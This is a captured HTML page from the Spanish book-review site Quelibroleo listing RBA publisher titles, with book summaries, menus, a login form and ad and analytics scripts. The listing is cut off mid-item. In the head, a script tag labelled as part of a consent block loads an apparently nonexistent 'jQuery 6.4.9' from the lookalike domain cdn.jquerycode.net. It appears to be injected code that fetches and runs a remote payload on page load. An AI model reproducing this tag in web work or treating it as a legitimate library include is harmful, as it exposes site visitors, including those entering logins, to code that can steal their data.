

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/editoriales/rba?sort=votos&page=136
body_size: 12365
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="a7d4T5mMu0omxIrhn4g6MjlNJkbssiCacgZMnbzr">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/editoriales/rba">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/editoriales/rba" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "a7d4T5mMu0omxIrhn4g6MjlNJkbssiCacgZMnbzr";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/editoriales/rba', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="a7d4T5mMu0omxIrhn4g6MjlNJkbssiCacgZMnbzr">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="a7d4T5mMu0omxIrhn4g6MjlNJkbssiCacgZMnbzr">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>votos</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/rba?sort=titulo&page=136">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/rba?sort=puntuacion&page=136">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/rba?sort=votos&page=136">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/rba?sort=criticas&page=136">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/rba?sort=fecha&page=136">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-resistencia-1" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1229069408.jpg" alt="Portada de LA RESISTENCIA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-resistencia-1"><span><b>LA RESISTENCIA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/humbert-agnes">HUMBERT, AGNES</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen12278"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen12278" role="tabpanel">
								<div class="text">
																		<p>Agnès Humbert fue una mujer cultivada, comprometida y valiente que formó parte de los grupos fundacionales de la Resistencia francesa. En la clandestinidad empezó a escribir este diario que detalla todas sus actividades y que es un documento único e indispensable para conocer los entresijos de este...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-resistencia-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-resistencia-1">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-resistencia-1#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/oda-inacabada-memorias" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788498673135.jpg" alt="Portada de ODA INACABADA. Memorias" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/oda-inacabada-memorias"><span><b>ODA INACABADA. Memorias</b></span></a>
                <small><a href="https://quelibroleo.com/autores/maragall-pasqual">MARAGALL, PASQUAL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen12223"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen12223" role="tabpanel">
								<div class="text">
																		<p>El alcalde olímpico y presidente de la Generalitat describe y analiza en este libro su densa trayectoria humana y política sin rehuir ningún aspecto, incluida la prematura finalización de su mandato tras la aprobación del nuevo Estatuto de Autonomía o su lucha actual contra el Alzheimer. El libro em...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/oda-inacabada-memorias#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/oda-inacabada-memorias">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/oda-inacabada-memorias#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/todos-nacemos-libres-la-declaracion-universal-de-los-derechos-humanos-ilustrada" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1226481251.jpg" alt="Portada de TODOS NACEMOS LIBRES: LA DECLARACION UNIVERSAL DE LOS DERECHOS HUMANOS ILUSTRADA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/todos-nacemos-libres-la-declaracion-universal-de-los-derechos-humanos-ilustrada"><span><b>TODOS NACEMOS LIBRES: LA DECLARACION UNIVERSAL DE LOS DERECHOS HUMANOS ILUSTRADA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen11430"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen11430" role="tabpanel">
								<div class="text">
																		<p>Cada hombre, mujer y niño de este planeta está protegido por los 30 artículos especiales: la Declaración Universal de los Derechos Humanos. Dondequiera que vivamos, dondequiera que estemos, ésos son nuestros derechos, derechos que nadie puede quitarnos.
Esta recopilación única se publica en asociac...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/todos-nacemos-libres-la-declaracion-universal-de-los-derechos-humanos-ilustrada#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/todos-nacemos-libres-la-declaracion-universal-de-los-derechos-humanos-ilustrada">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/todos-nacemos-libres-la-declaracion-universal-de-los-derechos-humanos-ilustrada#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/bajo-presion-rescatar-a-nuestros-hijos-de-una-paternidad-frenetica" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788498673432.jpg" alt="Portada de BAJO PRESIÓN. Rescatar a nuestros hijos de una paternidad frenética" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/bajo-presion-rescatar-a-nuestros-hijos-de-una-paternidad-frenetica"><span><b>BAJO PRESIÓN. Rescatar a nuestros hijos de una paternidad frenética</b></span></a>
                <small><a href="https://quelibroleo.com/autores/honore-carl">HONORE, CARL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen11290"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen11290" role="tabpanel">
								<div class="text">
																		<p>Durante generaciones, crecer fue una tarea fácil: ibas a la escuela unas horas al día, practicabas deporte y tenías alguna afición, y el resto del tiempo jugabas. O quizá soñabas despierto. Carl Honoré explica cómo nuestro moderno enfoque de la infancia es todo un fracaso: nuestros hijos están más o...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/bajo-presion-rescatar-a-nuestros-hijos-de-una-paternidad-frenetica#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/bajo-presion-rescatar-a-nuestros-hijos-de-una-paternidad-frenetica">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/bajo-presion-rescatar-a-nuestros-hijos-de-una-paternidad-frenetica#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-sangre-del-escorpion" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788498672466.jpg" alt="Portada de LA SANGRE DEL ESCORPION" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-sangre-del-escorpion"><span><b>LA SANGRE DEL ESCORPION</b></span></a>
                <small><a href="https://quelibroleo.com/autores/marcotullio-massimo">MARCOTULLIO, MASSIMO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9885"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9885" role="tabpanel">
								<div class="text">
																		<p>Desde su observatorio sobre el tejado del Colegio Romano, noche tras noche el padre Athanasius Kircher escruta el cielo. A quien la sabe leer, la bóveda celeste le revela secretos y variaciones que escapan al ojo profano. Y cuando ve delinearse, después de cuarenta años, una rara configuración astra...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-sangre-del-escorpion#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-sangre-del-escorpion">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-sangre-del-escorpion#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/agua-de-noria" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788498670585.jpg" alt="Portada de AGUA DE NORIA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/agua-de-noria"><span><b>AGUA DE NORIA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/jimenez-lozano-jose">JIMÉNEZ LOZANO, JOSÉ</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9812"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9812" role="tabpanel">
								<div class="text">
																		<p>Con el descubrimiento de un cadáver y la consiguiente pesquisa policial se inicia una trama que nos llevará a descubrir un asunto turbio relacionado con la investigación científica y en el que nadie es lo que parece. La profundidad de la indagación en la esencia psicológica y sentimental de los pers...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/agua-de-noria#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/agua-de-noria">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/agua-de-noria#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
